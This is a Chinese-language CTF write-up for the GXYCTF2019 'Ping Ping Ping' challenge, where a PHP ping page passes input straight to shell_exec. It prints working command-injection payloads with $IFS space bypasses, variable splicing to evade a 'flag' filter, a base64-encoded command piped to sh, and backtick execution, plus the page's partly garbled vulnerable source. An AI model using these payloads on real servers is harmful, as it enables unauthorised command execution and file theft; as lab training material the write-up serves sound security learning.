# [GXYCTF2019]Ping Ping Ping

/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php  过滤bash用sh执行 echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh  内联执行 将反引号内命令的输出作为输入执行 ?ip=127.0.0.1;cat$IFS$9ls  ## 0x01 解题 打开题目，联想到XCTF中的一道题目 命令执行的方法大抵是加上管道符或者分号，那么试试管道符  /?ip=127.0.0.1|ls看到flag.php index.php 试着读flag.php看到提示空格被ban： 绕过空格的方法大概有以下几种： $IFS
${IFS}$IFS$1 //$1改成$加其他数字貌似都行 < <> {cat,flag.php} //用逗号实现了空格功能 %20 %09  ps:有时会禁用cat: 解决方法是使用tac反向输出命令： linux命令中可以加\，所以甚至可以ca\t /fl\ag  尝试发现{被ban$IFS$1：flag被ban。。 我们先来试着读取一下index.php:/?ip=|\'|\"|\\|$$|$$|$|$|\{|\}/",$ip, $match)){ echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|$$|$$|$|$|\{|\}/",$ip, $match); die("fxck your symbol!"); } else if(preg_match("/ /",$ip)){
} else if(preg_match("/bash/", $ip)){ die("fxck your bash!"); } else if(preg_match("/.*f.*l.*a.*g.*/",$ip)){
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);} ?>  过滤了许多标点，空格，bash,包括flag的贪婪匹配。那么自己印象中几种做法： 1.cat fl* 利用*匹配任意 不行 2.echo "Y2F0IGZsYWcucGhw"| base64 -d | bash 也不行 3.ca\t fl\ag.php 不行 4.cat fl''ag.php 不行  解决办法： 变量拼接 我们看到源码中有一个$a变量可以覆盖

/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php官方： 过滤bash?那就用sh。sh的大部分脚本都可以在bash下运行。 echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh  内联执行的做法： ?ip=127.0.0.1;cat$IFS\$9ls


https://www.jianshu.com/p/fd7f9fcc9333

posted @ 2020-01-31 19:28  王叹之  阅读(2364)  评论(2编辑  收藏